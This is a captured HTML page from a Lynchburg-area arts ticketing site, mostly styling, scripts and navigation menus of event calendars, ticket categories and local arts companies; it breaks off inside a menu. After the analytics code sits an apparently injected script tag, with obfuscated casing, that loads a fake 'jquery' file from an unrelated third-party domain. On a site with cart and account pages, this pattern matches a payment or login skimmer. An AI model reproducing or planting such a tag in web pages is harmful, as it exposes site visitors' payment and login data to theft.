

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lynchburgtickets.com/discoverlynchburg
body_size: 13171
content:
<!DOCTYPE html>
<html>
<head>
<title>Discover Lynchburg</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#990049; }
body { font-family:Arial; font-size:11px; color:#152727; }
.subheading { font-weight:bold; font-family:Arial; font-size:11px; color:#485e6b; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
li > .menu.popup { margin-left:2px; }
.border { background-color:transparent; border:0px; }
.breadcrumbs { margin-left:20px; margin-bottom:20px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.centercontainer { width:708px; padding:20px 0px; vertical-align:top; }
.imagescontainer { vertical-align:bottom; background-image:url(/monaco/bannerimages.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&pageimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fdiscoverlynchburgcolor_s.jpg&cutouts.image.url=images%2Fslice.png&siteimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgSkylineLg.jpg&width=524&box.fill.color=152727&siteimage.image.crop.apply=false&cache=1768579490893); background-repeat:no-repeat; height:207px; text-align:right; }
.logocontainer { text-align:center; padding-top:10px; }
.lowercontainer { margin:0px auto; }
.navigation.popup { background-color:#b6c6d3; padding:0px; border:none; color:white; }
.navigation.level1 { border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; padding-bottom:5px; border-top:1px solid white; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#485e6b; }
.menuitem .action { color:white; }
.navigationcontainer { vertical-align:bottom; }
.sidecontainer { width:180px; padding-top:20px; vertical-align:top; }
.siteelements .link { color:#ffffff; }
.siteelementscontainer { text-align:right; padding-right:5px; color:#ffffff; }
.sitenavigation .item { border-right:1px solid white; }
.sitenavigation .selected { background-color:#485e6b; }
.titlecontainer { width:72px; padding-top:20px; vertical-align:top; text-align:center; background-image:url(/monaco/bar.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1768579490893); background-position:top right; background-repeat:no-repeat; }
.topcontainer { background-image:url(/monaco/bannerbackground.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1768579490893); background-repeat:no-repeat; background-position:bottom left; margin:0px auto; }
.topcontainer > tbody > tr > td { padding:0px; }
.welcomecontainer { width:180px; text-align:center; float:right; margin-bottom:5px; }
.welcomeelement.link { color:#ffffff; }
#center .margin, #bottom .margin { margin:0px 20px; }
#center .border, #bottom .border { margin:0px 20px; border-bottom:3px solid #eef4f4; padding-bottom:16px; }
#bottom { margin-top:40px; }
#left .margin, #right .margin { padding:10px; }
#left .border, #right .border { background-image:url(/monaco/bordertop.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&path.fill.color=eef4f4&path.width=180&cache=1768579490893); background-position:top; background-repeat:no-repeat; padding:10px; padding-top:15px; }
#left .border .title, #right .border .title { padding-bottom:5px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript">
var addthis_config= {pubid: "LynchburgTickets.com",data_track_clickback: true};
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	new Action().call("location.href='/htlc'").when('select_612547330').is('HolyTrinityLutheranChurch').and('select_612547330').hasFocus();
	new Action().call("location.href='/lcpc'").when('select_612547330').is('LynchburgPrayer').and('select_612547330').hasFocus();
	new Action().call("location.href='/lynchslanding'").when('select_612547330').is('LynchsLanding').and('select_612547330').hasFocus();
	new Action().call("location.href='/discoverlynchburg'").when('select_612547330').is('DiscoverLynchburg').and('select_612547330').hasFocus();
	new Action().call("location.href='/presbyteriancemetery'").when('select_612547330').is('PresbyterianCemetery').and('select_612547330').hasFocus();
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Action().click('searchsmall_613503082').when(Event.KEY_RETURN).isPressed().and('searchwords_613503082').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2541892);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17617829-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2541892.min.js></scRIpt>

<div style="background-color:#152727;">
<table class="topcontainer">
	<tr>
		<td style="width:436px;"></td>
		<td style="width:524px;"></td>
	</tr>
	<tr>
		<td colspan="2" class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/tickets">All Tickets</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/customer">Account</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Cart</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/page/415939284">FAQ</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/contact">Contact Us</a></div>
</td>
	</tr>
	<tr>
		<td class="logocontainer"><a href="/"><img class="logo" alt="AandEVirginia" dataeditor="site_2541892_logo" imageeditor="site_2541892_imageurl" src="/monaco/logo.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;logo.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAandE_LynchburgTickets_CVA_7GWwidegraded1080.jpg&amp;company.text=AandEVirginia&amp;byline.text=Your+ticket+to+the+Arts&amp;company.font=Denmark&amp;company.font.size=15&amp;company.fill.color=7a93a9&amp;logo.image.mask.apply=false&amp;stage.width.max=436&amp;cache=1768579490893"></a></td>
		<td rowspan="2" class="imagescontainer"><div class="welcomecontainer"></div></td>
	</tr>
	<tr>
		<td class="navigationcontainer"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr class="first">
<td class="item first parent"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768579490893"></a><div class="menuitem top" id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cvatickets">
CVATickets.com</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/artscalendar" id="navigationhandle2"><img class="dynamicimage" alt="Arts Calendar" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Arts+Calendar&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768579490893"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/previousyears">
Previous Years<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583658">
2024<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jan">
January 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024feb">
February 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024mar">
March 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024apr">
April 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024may">
May 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jun">
June 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jul">
July 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024aug">
August 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024sep">
September 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024oct">
October 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024nov">
November 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024dec">
December 2024</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2023">
2023<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jan">
January 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023feb">
February 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023mar">
March 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023apr">
April 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023may">
May 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jun">
June 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jul">
July 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023aug">
August 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023sep">
September 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023oct">
October 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023nov">
November 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023dec">
December 2023</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2022">
2022<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jan">
January 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022feb">
February 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022mar">
March 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022apr">
April 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022may">
May 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jun">
June 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jul">
July 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022aug">
August 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022sep">
September 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022oct">
October 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022nov">
November 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022dec">
December 2022</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2021">
2021<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jan">
January 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021feb">
February 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021mar">
March 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021apr">
April 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021may">
May 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jun">
June 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jul">
July 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021aug">
August 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021sep">
September 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021oct">
October 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021nov">
November 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021dec">
December 2021</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2020">
2020<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jan">
January 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020feb">
February 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020mar">
March 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020apr">
April 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020may">
May 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jun">
June 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jul">
July 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020aug">
August 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020sep">
September 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020oct">
October 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020nov">
November 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020dec">
December 2020</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2019">
2019<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jan">
January 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019feb">
Februrary 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019mar">
March 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019apr">
April 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019may">
May 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jun">
June 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jul">
July 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019aug">
August 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019sep">
September 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019oct">
October 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019nov">
November 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019dec">
December 2019</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2018">
2018<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jan">
January 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018feb">
February 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018mar">
March 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018apr">
April 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018may">
May 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jun">
June 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jul">
July 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018aug">
August 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018sep">
September 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018oct">
October 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018nov">
November 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018dec">
December 2018</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2017">
2017<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jan">
January 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017feb">
February 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017mar">
March 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017apr">
April 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017may">
May 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jun">
June 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494381600">
July 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017aug">
August 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017sep">
September 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017oct">
October 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017nov">
November 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017dec">
December 2017</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2016">
2016<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jan">
January 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016feb">
February 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016mar">
March 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016apr">
April 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016may">
May 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jun">
June 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jul">
July 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016aug">
August 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016sep">
September 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016oct">
October 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016nov">
November 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016dec">
December 2016</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/tickets" id="navigationhandle3"><img class="dynamicimage" alt="All Tickets" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=All+Tickets&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768579490893"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/newlisting">
New Listing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/arts-index">
New Arts-Index Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/lynchburgtickets">
New LynchburgTickets Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/artslandentertainmentvirginia">
New Arts & Entertainment Virginia Listing</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dance">
Dance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/music">
Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/opera">
Opera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/theatre">
Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otherevents">
Other Events</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/benefits">
Benefits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/visualarts">
Visual Arts</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/familyfriendly" id="navigationhandle4"><img class="dynamicimage" alt="Family Friendly" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Family+Friendly&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768579490893"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="item"><a class="link" href="/free" id="navigationhandle5"><img class="dynamicimage" alt="Free Events" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Free+Events&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768579490893"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="item last"><a class="link" href="/class" id="navigationhandle6"><img class="dynamicimage" alt="Classes" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Classes&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768579490893"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
<tr class="last">
<td class="item first parent"><a class="link" href="/page/497345598" id="navigationhandle7"><img class="dynamicimage" alt="Region" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Region&amp;children.state=children&amp;context.state=ndu&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768579490893"></a><div class="menuitem top" id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburg">
Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/altavista">
Altavista</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amherst">
Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/appomattox">
Appomattox</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bedford">
Bedford</a></div>
</div>
</div>
</div>
</td>
<td class="selected item parent"><a class="link" href="/companies" id="navigationhandle8"><img class="dynamicimage" alt="Companies" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Companies&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768579490893"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/246themain">
246 The Main!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/abcs">
The Appomattox Bluegrass Concert Series</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bowercenter">
Bower Center for the Arts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forte">
Forte Chamber Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jeffersonchoral">
Jefferson Choral Society</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/masterworx">
MasterWorx Theater</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ootj">
Opera On The James</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rtc">
Renaissance Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedaliacenter">
Sedalia Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tcp">
T & C Promotions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artscenters">
Arts Centers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college">
College & University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rc">
Randolph College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wildcattheatre">
RC Wildcat Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sbc">
Sweet Briar College</a></div>
</div>
<div class="menuitem">
